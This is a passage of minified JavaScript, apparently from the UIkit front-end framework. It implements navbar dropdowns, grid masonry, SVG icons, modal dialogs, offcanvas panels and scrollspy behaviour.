0:s.targetEl)===e?(t.preventDefault(),null!=(n=ze($t,s.$el))&&n.focus()):(n=this.dropdowns.find(t=>{return(null==(t=this.getDropdown(t))?void 0:t.targetEl)===e}))&&(t.preventDefault(),e.click(),Yt(n,"show",t=>{return null==(t=ze($t,t.target))?void 0:t.focus()}))),e1(t,this.items,s)}},{name:"keydown",el:({dropContainer:t})=>t,delegate:({clsDrop:t})=>`.${t}`,handler(e){var i,{current:n,keyCode:s,target:o}=e;if(!Ct(o)&&b(this.dropdowns,n)){o=this.getActive();let t=-1;if(s===En.HOME?t=0:s===En.END?t="last":s===En.UP?t="previous":s===En.DOWN?t="next":s===En.ESC&&null!=(i=o.targetEl)&&i.focus(),~t){e.preventDefault();const r=_e($t,n);r[J(t,r,p(r,t=>St(t,":focus")))].focus()}else e1(e,this.items,o)}}},{name:"mouseleave",el:({dropbar:t})=>t,filter:({dropbar:t})=>t,handler(){const t=this.getActive();t&&b(t.mode,"hover")&&!this.dropdowns.some(t=>St(t,":hover"))&&t.hide()}},{name:"beforeshow",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){this.isDropbarDrop(t)&&(this.dropbar.previousElementSibling!==this.dropbarAnchor&&Ce(this.dropbarAnchor,this.dropbar),K(t,`${this.clsDrop}-dropbar`))}},{name:"show",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:e}){if(this.isDropbarDrop(e)){const i=this.getDropdown(e);var t=()=>{var t=Math.max(...It(e,`.${this.clsDrop}`).concat(e).map(t=>Pe(t).bottom));Pe(this.dropbar,{left:Pe(this.dropbar).left,top:this.getDropbarOffset(i.getPositionOffset())}),this.transitionTo(t-Pe(this.dropbar).top+A(oe(e,"marginBottom")),e)};this._observer=ci([i.$el,...i.target],t),t()}}},{name:"beforehide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler(t){const e=this.getActive();St(this.dropbar,":hover")&&e.$el===t.target&&this.isDropbarDrop(e.$el)&&b(e.mode,"hover")&&e.isDelayedHide&&!this.items.some(t=>e.targetEl!==t&&St(t,":focus"))&&t.preventDefault()}},{name:"hide",el:({dropContainer:t})=>t,filter:({dropbar:t})=>t,handler({target:t}){var e;this.isDropbarDrop(t)&&(null!=(e=this._observer)&&e.disconnect(),(e=this.getActive())&&e.$el!==t||this.transitionTo(0))}}],methods:{getActive(){var t;return b(this.dropdowns,null==(t=Jo)?void 0:t.$el)&&Jo},async transitionTo(t,e){var i,{dropbar:n}=this,s=Fe(n);e=s<t&&e,await de.cancel([e,n]),!e||0<(i=Pe(e).top-Pe(n).top-s)&&oe(e,"transitionDelay",`${i/t*this.duration}ms`),oe(e,"clipPath",`polygon(0 0,100% 0,100% ${s}px,0 ${s}px)`),Fe(n,s),await Promise.all([de.start(n,{height:t},this.duration),de.start(e,{clipPath:`polygon(0 0,100% 0,100% ${t}px,0 ${t}px)`},this.duration).finally(()=>oe(e,{clipPath:"",transitionDelay:""}))]).catch(q)},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")},isDropbarDrop(t){return b(this.dropdowns,t)&&et(t,this.clsDrop)},getDropbarOffset(t){var{$el:e,target:i,targetY:n}=this,{top:i,height:e}=Pe(_t(n||i||e,e));return i+e+t},initializeDropdowns(){this.$create("drop",this.dropdowns.filter(t=>!this.getDropdown(t)),{...this.$props,flip:!1,shift:!0,pos:`bottom-${this.align}`,boundary:!0===this.boundary?this.$el:this.boundary})}}};function e1(t,e,i){var{current:n,keyCode:s}=t;let o=-1;s===En.HOME?o=0:s===En.END?o="last":s===En.LEFT?o="previous":s===En.RIGHT?o="next":s===En.TAB&&(null!=(s=i.targetEl)&&s.focus(),null!=(s=i.hide)&&s.call(i,!1)),~o&&(t.preventDefault(),null!=(t=i.hide)&&t.call(i,!1),e[J(o,e,e.indexOf(i.targetEl||n))].focus())}dt={mixins:[Ui],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:(t,e)=>ze(bt,e),state(){return this.input.nextElementSibling},target({target:t},e){return t&&(!0===t&&Bt(this.input)===e&&this.input.nextElementSibling||ze(t,e))}},update(){const{target:e,input:i}=this;if(e){let t;var n=Ct(e)?"value":"textContent",s=e[n],o=null!=(o=i.files)&&o[0]?i.files[0].name:St(i,"select")&&(t=_e("option",i).filter(t=>t.selected)[0])?t.textContent:i.value;s!==o&&(e[n]=o)}},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el:({$el:t})=>t.closest("form"),handler(){this.$emit()}}]},ct={extends:fn,mixins:[Ui],name:"grid",props:{masonry:Boolean,parallax:String,parallaxStart:String,parallaxEnd:String,parallaxJustify:Boolean},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0,parallaxStart:0,parallaxEnd:0,parallaxJustify:!1},connected(){this.masonry&&K(this.$el,"uk-flex-top","uk-flex-wrap-top")},observe:dn({filter:({parallax:t,parallaxJustify:e})=>t||e}),update:[{write({rows:t}){it(this.$el,this.clsStack,!t.some(t=>1<t.length))},events:["resize"]},{read(t){const{rows:n}=t;let{masonry:e,parallax:i,parallaxJustify:s,margin:o}=this;if(i=Math.max(0,Re(i)),!(e||i||s)||i1(n)||n[0].some((e,i)=>n.some(t=>t[i]&&t[i].offsetWidth!==e.offsetWidth)))return t.translates=t.scrollColumns=!1;let r=(a=n,l=o,A((t=a.flat().find(t=>et(t,l)))?oe(t,"marginTop"):oe(a[0][0],"paddingLeft")));var a,l;let h,c;e?[h,c]=function(t,e,i){const n=[],s=[],o=Array(t[0].length).fill(0);let r=0;for(var a of t){ht&&a.reverse();let t=0;for(const d in a){var{offsetWidth:l,offsetHeight:h}=a[d],c=i?d:o.indexOf(Math.min(...o));n1(n,c,a[d]),n1(s,c,[(c-d)*l*(ht?-1:1),o[c]-r]),o[c]+=h+e,t=Math.max(t,h)}r+=t+e}return[n,s]}(n,r,"next"===e):h=function(t){var e=[];for(const i of t)for(const n in i)n1(e,n,i[n]);return e}(n);const d=h.map(t=>F(t,"offsetHeight")+r*(t.length-1)),u=Math.max(0,...d);let g,f,p;return(i||s)&&(g=d.map((t,e)=>s?u-t+i:i/(e%2||8)),s||(i=Math.max(...d.map((t,e)=>t+g[e]-u))),f=Re(this.parallaxStart,"height",this.$el,!0),p=Re(this.parallaxEnd,"height",this.$el,!0)),{columns:h,translates:c,scrollColumns:g,parallaxStart:f,parallaxEnd:p,padding:i,height:c?u:""}},write({height:t,padding:e}){oe(this.$el,"paddingBottom",e||""),!1!==t&&oe(this.$el,"height",t)},events:["resize"]},{read({rows:t,scrollColumns:e,parallaxStart:i,parallaxEnd:n}){return{scrolled:!(!e||i1(t))&&Bi(this.$el,i,n)}},write({columns:t,scrolled:o,scrollColumns:r,translates:a}){(o||a)&&t.forEach((t,s)=>t.forEach((t,e)=>{let[i,n]=a&&a[s][e]||[0,0];o&&(n+=o*r[s]),oe(t,"transform",`translate(${i}px, ${n}px)`)}))},events:["scroll","resize"]}]};function i1(t){return t.flat().some(t=>"absolute"===oe(t,"position"))}function n1(t,e,i){t[e]||(t[e]=[]),t[e].push(i)}ye={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:({target:t},e)=>_e(t,e)},observe:rn({target:({$el:t,elements:e})=>e.reduce((t,e)=>t.concat(e,...e.children),[t])}),events:{name:"loadingdone",el:()=>document.fonts,handler(){this.$emit("resize")}},update:{read(){return{rows:(this.row?pn(this.elements):[this.elements]).map(s1)}},write({rows:t}){for(const{heights:i,elements:e}of t)e.forEach((t,e)=>oe(t,"minHeight",i[e]))},events:["resize"]}};function s1(t){if(t.length<2)return{heights:[""],elements:t};let i=t.map(o1);const n=Math.max(...i);return{heights:t.map((t,e)=>i[e].toFixed(2)===n.toFixed(2)?"":n),elements:t}}function o1(t){var e=V(t.style,["display","minHeight"]);kt(t)||oe(t,"display","block","important"),oe(t,"minHeight","");var i=Ne(t).height-We(t,"height","content-box");return oe(t,e),i}Ri={args:"target",props:{target:String},data:{target:""},computed:{target:{get:({target:t},e)=>_t(t,e),observe:({target:t})=>t}},observe:rn({target:({target:t})=>t}),update:{read(){return!!this.target&&{height:this.target.offsetHeight}},write({height:t}){oe(this.$el,"minHeight",t)},events:["resize"]}},es={props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,min:Number,property:String},data:{expand:!1,offsetTop:!1,offsetBottom:!1,min:0,property:"min-height"},observe:[cn({filter:({expand:t})=>t}),rn({target:({$el:t})=>Mi(t)})],update:{read(){if(!kt(this.$el))return!1;let t="";var e=We(this.$el,"height","content-box"),{body:i,scrollingElement:n}=document,s=Si(this.$el),{height:o}=Ei(s===i?n:s),n=n===s||i===s;return t=`calc(${n?"100vh":`${o}px`}`,this.expand?(i=Ne(s).height-Ne(this.$el).height,t+=` - ${i}px`):(this.offsetTop&&(n?({top:n}=Pe(!0===this.offsetTop?this.$el:_t(this.offsetTop,this.$el)),t+=0<n&&n<o/2?` - ${n}px`:""):t+=` - ${We(s,"height",oe(s,"boxSizing"))}px`),!0===this.offsetBottom?t+=` - ${Ne(this.$el.nextElementSibling).height}px`:M(this.offsetBottom)?t+=` - ${this.offsetBottom}vh`:this.offsetBottom&&h(this.offsetBottom,"px")?t+=` - ${A(this.offsetBottom)}px`:L(this.offsetBottom)&&(t+=` - ${Ne(_t(this.offsetBottom,this.$el)).height}px`)),t+=`${e?` - ${e}px`:""})`,{minHeight:t}},write({minHeight:t}){oe(this.$el,this.property,`max(${this.min||0}px, ${t})`)},events:["resize"]}},rs='<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',Yn={args:"src",props:{width:Number,height:Number,ratio:Number},data:{ratio:1},connected(){this.svg=this.getSvg().then(t=>{if(this._connected){var e=function(t,e){if(xt(e)||me(e,"canvas")){e.hidden=!0;var i=e.nextElementSibling;return r1(t,i)?i:Ce(e,t)}i=e.lastElementChild;return r1(t,i)?i:ke(e,t)}(t,this.$el);return this.svgEl&&e!==this.svgEl&&Le(this.svgEl),function(i,e){const n=["width","height"];let t=n.map(t=>this[t]);t.some(t=>t)||(t=n.map(t=>st(e,t)));const s=st(e,"viewBox");s&&!t.some(t=>t)&&(t=s.split(" ").slice(2));t.forEach((t,e)=>st(i,n[e],A(t)*this.ratio||null))}.call(this,e,t),this.svgEl=e}},q)},disconnected(){this.svg.then(t=>{this._connected||(xt(this.$el)&&(this.$el.hidden=!1),Le(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){}}};function r1(t,e){return me(t,"svg")&&me(e,"svg")&&t.innerHTML===e.innerHTML}function a1(t,e){return _(Ee(t=e&&b(t,"<symbol")?h1(t)[e]||t:t)).filter(k)[0]}const l1=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,h1=t(function(t){const e={};var i;for(l1.lastIndex=0;i=l1.exec(t);)e[i[3]]=`<svg ${i[1]}svg>`;return e}),c1={spinner:'<svg width="30" height="30" viewBox="0 0 30 30"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9"/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="11" x="9" y="4"/><rect width="11" height="1" x="4" y="9"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"drop-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"nav-parent-icon-large":'<svg width="14" height="14" viewBox="0 0 14 14"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 4 7 10 13 4"/></svg>',"navbar-parent-icon":'<svg width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20"><style>.uk-navbar-toggle-icon svg&gt;[class*=&quot;line-&quot;]{transition:0.2s ease-in-out;transition-property:transform, opacity;transform-origin:center;opacity:1}.uk-navbar-toggle-icon svg&gt;.line-3{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{opacity:1}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-2{transform:rotate(45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{transform:rotate(-45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1,.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1{transform:translateY(6px) scaleX(0)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{transform:translateY(-6px) scaleX(0)}</style><rect width="20" height="2" y="3" class="line-1"/><rect width="20" height="2" y="9" class="line-2"/><rect width="20" height="2" y="9" class="line-3"/><rect width="20" height="2" y="15" class="line-4"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40"><rect width="1" height="40" x="19" y="0"/><rect width="40" height="1" x="0" y="19"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":rs,"search-medium":'<svg width="24" height="24" viewBox="0 0 24 24"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"search-large":'<svg width="40" height="40" viewBox="0 0 40 40"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-toggle-icon":rs,"slidenav-next":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1"/></svg>',"slidenav-next-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5"/></svg>',"slidenav-previous":'<svg width="14" height="24" viewBox="0 0 14 24"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23"/></svg>',"slidenav-previous-large":'<svg width="25" height="40" viewBox="0 0 25 40"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547"/></svg>'},d1={install:function(n){n.icon.add=(t,e)=>{const i=L(t)?{[t]:e}:t;H(i,(t,e)=>{c1[e]=t,delete u1[e]}),n._initialized&&Ae(document.body,t=>H(n.getComponents(t),t=>{t.$options.isIcon&&t.icon in i&&t.$reset()}))}},mixins:[Yn],args:"icon",props:{icon:String},isIcon:!0,beforeConnect(){K(this.$el,"uk-icon")},methods:{async getSvg(){var t=function(t){if(t=g1[t]||t,!c1[t])return null;u1[t]||(u1[t]=a1(c1[function(t){return ht?N(N(t,"left","right"),"previous","next"):t}(t)]||c1[t]));return u1[t].cloneNode(!0)}(this.icon);if(!t)throw"Icon not found.";return t}}};_s={args:!1,extends:d1,data:t=>({icon:d(t.constructor.options.name)}),beforeConnect(){K(this.$el,this.$options.id)}},Js={extends:_s,beforeConnect(){var t=this.$props.icon;this.icon=this.$el.closest(".uk-nav-primary")?`${t}-large`:t}},Ds={extends:_s,mixins:[ts],i18n:{toggle:"Open Search",submit:"Submit Search"},beforeConnect(){var t,e=et(this.$el,"uk-search-toggle")||et(this.$el,"uk-navbar-toggle");this.icon=e?"search-toggle-icon":et(this.$el,"uk-search-icon")&&this.$el.closest(".uk-search-large")?"search-large":this.$el.closest(".uk-search-medium")?"search-medium":this.$props.icon,ot(this.$el,"aria-label")||(e?(t=this.t("toggle"),st(this.$el,"aria-label",t)):(t=this.$el.closest("a,button"))&&st(t,"aria-label",this.t("submit")))}},wo={extends:_s,beforeConnect(){st(this.$el,"role","status")},methods:{async getSvg(){var t=await d1.methods.getSvg.call(this);return 1!==this.ratio&&oe(ze("circle",t),"strokeWidth",1/this.ratio),t}}},mo={extends:_s,mixins:[ts],beforeConnect(){var t=this.$el.closest("a,button");st(t,"role",null!==this.role&&me(t,"a")?"button":this.role);var e=this.t("label");e&&!ot(t,"aria-label")&&st(t,"aria-label",e)}},xo={extends:mo,beforeConnect(){K(this.$el,"uk-slidenav");var t=this.$props.icon;this.icon=et(this.$el,"uk-slidenav-large")?`${t}-large`:t}},Ns={extends:mo,i18n:{label:"Open menu"}},Sn={extends:mo,i18n:{label:"Close"},beforeConnect(){this.icon=`close-${et(this.$el,"uk-close-large")?"large":"icon"}`}},Yi={extends:mo,i18n:{label:"Open"}},Tn={extends:mo,i18n:{label:"Back to top"}},Ws={extends:mo,i18n:{label:"Next page"},data:{role:null}},Rs={extends:mo,i18n:{label:"Previous page"},data:{role:null}};const u1={};const g1={twitter:"x"};vo={props:{target:String,selActive:String},data:{target:!1,selActive:!1},computed:{target:({target:t},e)=>t?_e(t,e):e},observe:[an({handler(t){this.isIntersecting=t.some(({isIntersecting:t})=>t),this.$emit()},target:({target:t})=>t,args:{intersecting:!1}}),ln({target:({target:t})=>t,options:{attributes:!0,attributeFilter:["class"],attributeOldValue:!0}}),{target:({target:t})=>t,observe:(t,e)=>{const i=ci([..._(t),document.documentElement],e),n=[Ut(document,"scroll itemshown itemhidden",e,{passive:!0,capture:!0}),Ut(document,"show hide transitionstart",t=>(e(),i.observe(t.target))),Ut(document,"shown hidden transitionend transitioncancel",t=>(e(),i.unobserve(t.target)))];return{observe:i.observe.bind(i),unobserve:i.unobserve.bind(i),disconnect(){i.disconnect(),n.map(t=>t())}}},handler(){this.$emit()}}],update:{read(){if(!this.isIntersecting)return!1;for(const e of _(this.target)){var t=!this.selActive||St(e,this.selActive)?function(t){var e=Ne(t),i=Ne(window);if(!R(e,i))return!1;var{left:n,top:s,height:o,width:r}=e;let a;for(const h of[.25,.5,.75]){const c=t.ownerDocument.elementsFromPoint(Math.max(0,Math.min(n+r*h,i.width-1)),Math.max(0,Math.min(s+o/2,i.height-1)));for(const d of c)if(!(t.contains(d)||!function(t){if("visible"!==oe(t,"visibility"))return!1;for(;t;){if("0"===oe(t,"opacity"))return!1;t=Bt(t)}return!0}(d)||d.closest('[class*="-leave"]')&&c.some(t=>d!==t&&St(t,'[class*="-enter"]')))){var l=oe(d,"--uk-inverse");if(l){if(l===a)return`uk-${l}`;a=l;break}}}return a?`uk-${a}`:""}(e):"";!1!==t&&tt(e,"uk-light uk-dark",t)}}}};Lo={mixins:[Ui,Us],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill:({fill:t},e)=>t||oe(e,"--uk-leader-fill-content")},connected(){[this.wrapper]=Me(this.$el,`<span class="${this.clsWrapper}">`)},disconnected(){Se(this.wrapper.childNodes)},observe:rn(),update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write({width:t,fill:e,hide:i}){it(this.wrapper,this.clsHide,i),st(this.wrapper,this.attrFill,new Array(t).join(e))},events:["resize"]}},Io={install:function({modal:r}){function o(t,e,n=q,s=q){e={bgClose:!1,escClose:!0,...e,i18n:{...r.i18n,...null==e?void 0:e.i18n}};const o=r.dialog(t(e),e);return a(new Promise(e=>{const i=Ut(o.$el,"hide",()=>e(n()));Ut(o.$el,"submit","form",t=>{t.preventDefault(),e(s(o)),i(),o.hide()})}),{dialog:o})}r.dialog=function(t,e){const i=r(ze(`<div><div class="uk-modal-dialog">${t}</div></div>`),{stack:!0,role:"alertdialog",...e});return i.show(),Ut(i.$el,"hidden",async()=>{await Promise.resolve(),i.$destroy(!0)},{self:!0}),i},r.alert=function(e,t){return o(({i18n:t})=>`<div class="uk-modal-body">${L(e)?e:xe(e)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" type="button" autofocus>${t.ok}</button> </div>`,t)},r.confirm=function(e,t){return o(({i18n:t})=>`<form> <div class="uk-modal-body">${L(e)?e:xe(e)}</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${t.cancel}</button> <button class="uk-button uk-button-primary" autofocus>${t.ok}</button> </div> </form>`,t,()=>Promise.reject())},r.prompt=function(e,t,i){var n=o(({i18n:t})=>`<form class="uk-form-stacked"> <div class="uk-modal-body"> <label>${L(e)?e:xe(e)}</label> <input class="uk-input" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">${t.cancel}</button> <button class="uk-button uk-button-primary">${t.ok}</button> </div> </form>`,i,()=>null,()=>s.value),{$el:i}=n.dialog;const s=ze("input",i);return s.value=t||"",Ut(i,"show",()=>s.select()),n},r.i18n={ok:"Ok",cancel:"Cancel"}},mixins:[Un],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:'[class*="uk-modal-close"]'},events:[{name:"fullscreenchange webkitendfullscreen",capture:!0,handler(t){me(t.target,"video")&&this.isToggled()&&!document.fullscreenElement&&this.hide()}},{name:"show",self:!0,handler(){et(this.panel,"uk-margin-auto-vertical")?K(this.$el,"uk-flex"):oe(this.$el,"display","block"),Fe(this.$el)}},{name:"hidden",self:!0,handler(){oe(this.$el,"display",""),Q(this.$el,"uk-flex")}}]};Bo={extends:Wo,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}};const f1="uk-navbar-transparent";Eo={extends:t1,props:{dropbarTransparentMode:Boolean},data:{clsDrop:"uk-navbar-dropdown",selNavItem:".uk-navbar-nav > li > a,a.uk-navbar-item,button.uk-navbar-item,.uk-navbar-item a,.uk-navbar-item button,.uk-navbar-toggle",dropbarTransparentMode:!1},computed:{navbarContainer:(t,e)=>e.closest(".uk-navbar-container")},watch:{items(){var t=et(this.$el,"uk-navbar-justify");for(const i of _e(".uk-navbar-nav, .uk-navbar-left, .uk-navbar-right",this.$el)){var e=t?_e(".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle",i).length:"";oe(i,"flexGrow",e)}}},events:[{name:"show",el:({dropContainer:t})=>t,handler({target:t}){"remove"===this.getTransparentMode(t)&&et(this.navbarContainer,f1)&&(Q(this.navbarContainer,f1),this._transparent=!0)}},{name:"hide",el:({dropContainer:t})=>t,async handler(){await new Promise(t=>setTimeout(t)),!this._transparent||Jo&&this.dropContainer.contains(Jo.$el)||(K(this.navbarContainer,f1),this._transparent=null)}}],methods:{getTransparentMode(t){if(this.navbarContainer){if(this.dropbar&&this.isDropbarDrop(t))return this.dropbarTransparentMode;var e=this.getDropdown(t);return e&&et(t,"uk-dropbar")?e.inset?"behind":"remove":void 0}},getDropbarOffset(t){var{top:e,height:i}=Pe(this.navbarContainer);return e+("behind"===this.dropbarTransparentMode?0:i+t)}}};zo={mixins:[Un],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean,swiping:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close",container:!1,swiping:!0},computed:{clsFlip:({flip:t,clsFlip:e})=>t?e:"",clsOverlay:({overlay:t,clsOverlay:e})=>t?e:"",clsMode:({mode:t,clsMode:e})=>`${e}-${t}`,clsSidebarAnimation:({mode:t,clsSidebarAnimation:e})=>"none"===t||"reveal"===t?"":e,clsContainerAnimation:({mode:t,clsContainerAnimation:e})=>"push"!==t&&"reveal"!==t?"":e,transitionElement({mode:t}){return"reveal"===t?Bt(this.panel):this.panel}},observe:un({filter:({swiping:t})=>t}),update:{read(){this.isToggled()&&!kt(this.$el)&&this.hide()},events:["resize"]},events:[{name:"touchmove",self:!0,passive:!1,filter:({overlay:t})=>t,handler(t){t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){"reveal"!==this.mode||et(Bt(this.panel),this.clsMode)||K(Be(this.panel,"<div>"),this.clsMode);var{body:t,scrollingElement:e}=document;K(t,this.clsContainer,this.clsFlip),oe(t,"touchAction","pan-y pinch-zoom"),oe(this.$el,"display","block"),oe(this.panel,"maxWidth",e.clientWidth),K(this.$el,this.clsOverlay),K(this.panel,this.clsSidebarAnimation,"reveal"===this.mode?"":this.clsMode),Fe(t),K(t,this.clsContainerAnimation),this.clsContainerAnimation&&(p1().content+=",user-scalable=0")}},{name:"hide",self:!0,handler(){Q(document.body,this.clsContainerAnimation),oe(document.body,"touchAction","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&function(){const t=p1();t.content=t.content.replace(/,user-scalable=0$/,"")}(),"reveal"===this.mode&&et(Bt(this.panel),this.clsMode)&&Se(this.panel),Q(this.panel,this.clsSidebarAnimation,this.clsMode),Q(this.$el,this.clsOverlay),oe(this.$el,"display",""),oe(this.panel,"maxWidth",""),Q(document.body,this.clsContainer,this.clsFlip)}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&h(t.type,"Left")^this.flip&&this.hide()}}]};function p1(){return ze('meta[name="viewport"]',document.head)||ke(document.head,'<meta name="viewport">')}_o={mixins:[Ui],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog",minHeight:150},computed:{container:({selContainer:t},e)=>e.closest(t),content:({selContent:t},e)=>e.closest(t)},observe:rn({target:({container:t,content:e})=>[t,e]}),update:{read(){return!!(this.content&&this.container&&kt(this.$el))&&{max:Math.max(this.minHeight,Fe(this.container)-(Ne(this.content).height-Fe(this.$el)))}},write({max:t}){oe(this.$el,{minHeight:this.minHeight,maxHeight:t})},events:["resize"]}},Vn={props:["width","height"],connected(){K(this.$el,"uk-responsive-width"),oe(this.$el,"aspectRatio",`${this.width}/${this.height}`)}},jn={props:{offset:Number},data:{offset:0},connected(){!function(t){v1.size||Ut(document,"click",m1);v1.add(t)}(this)},disconnected(){var t;t=this,v1.delete(t),v1.size||Xt(document,"click",m1)},methods:{async scrollTo(t){t=t&&ze(t)||document.body,Gt(this.$el,"beforescroll",[this,t])&&(await Li(t,{offset:this.offset}),Gt(this.$el,"scrolled",[this,t]))}}};const v1=new Set;function m1(t){if(!t.defaultPrevented)for(const e of v1)e.$el.contains(t.target)&&At(e.$el)&&(t.preventDefault(),window.location.href!==e.$el.href&&window.history.pushState({},"",e.$el.href),e.scrollTo(zt(e.$el)))}const w1="uk-scrollspy-inview";rs={args:"cls",props:{cls:String,target:String,hidden:Boolean,margin:String,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,margin:"-1px",repeat:!1,delay:0}),computed:{elements:({target:t},e)=>t?_e(t,e):[e]},watch:{elements(t){this.hidden&&oe(Mt(t,`:not(.${w1})`),"opacity",0)}},connected(){this.elementData=new Map},disconnected(){for(var[t,e]of this.elementData.entries())Q(t,w1,(null==e?void 0:e.cls)||"");delete this.elementData},observe:an({target:({elements:t})=>t,handler(t){const e=this.elementData;for(var{target:i,isIntersecting:n}of t){e.has(i)||e.set(i,{cls:at(i,"uk-scrollspy-class")||this.cls});const s=e.get(i);!this.repeat&&s.show||(s.show=n)}this.$emit()},options:({margin:t})=>({rootMargin:t}),args:{intersecting:!1}}),update:[{write(t){for(const[e,i]of this.elementData.entries())!i.show||i.inview||i.queued?!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1):(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(t=>setTimeout(t,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)}))}}],methods:{toggle(e,i){var n;const s=null==(n=this.elementData)?void 0:n.get(e);if(s){null!=(n=s.off)&&n.call(s),oe(e,"opacity",!i&&this.hidden?0:""),it(e,w1,i),it(e,s.cls);let t;(t=s.cls.match(/\buk-animation-[\w-]+/g))&&(n=()=>Q(e,t),i?s.off=Yt(e,"animationcancel animationend",n,{self:!0}):n()),Gt(e,i?"inview":"outview"),s.inview=i}}}},ts={props:{cls:String,closest:Boolean,scroll:Boolean,target:String,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,target:'a[href]:not([role="button"])',offset:0},computed:{links:({target:t},e)=>_e(t,e).filter(t=>At(t)),elements({closest:e}){return this.links.map(t=>t.closest(e||"*"))}},watch:{links(t){this.scroll&&this.$create("scroll",t,{offset:this.offset})}},observe:[an(),dn()],update:[{read(){var 